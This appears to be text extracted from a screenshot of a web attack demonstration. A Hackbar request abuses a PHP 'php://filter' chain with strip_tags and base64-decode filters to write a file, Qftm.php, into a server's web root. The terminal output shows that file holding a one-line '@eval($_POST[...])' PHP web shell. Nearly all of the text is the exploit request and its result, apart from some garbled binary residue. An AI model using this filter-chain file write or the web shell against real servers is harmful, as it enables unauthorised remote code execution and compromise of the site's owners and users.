 192.33.6.150/index.php?a=php://filter/<|string.strip_tags|convert.base64-decode/resource=>PD9waHAgQGV2YWwoJF9QT
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.150/index.php?a=php:
//filter
/%3C|string.strip_tags|convert.base64-
decode
/resource=%3EPD9waHAgQGV2YWwoJF9QT1NUW1
FmdG1dKT8%2B/../Qftm.php
→ Qftm :/var/www/html# ls
index.html index.nginx-debian.html index.php Qftm.php
→ Qftm :/var/www/html# more Qftm.php
�▒������<?php @eval($_POST[Qftm])?>���ja
→ Qftm :/var/www/html#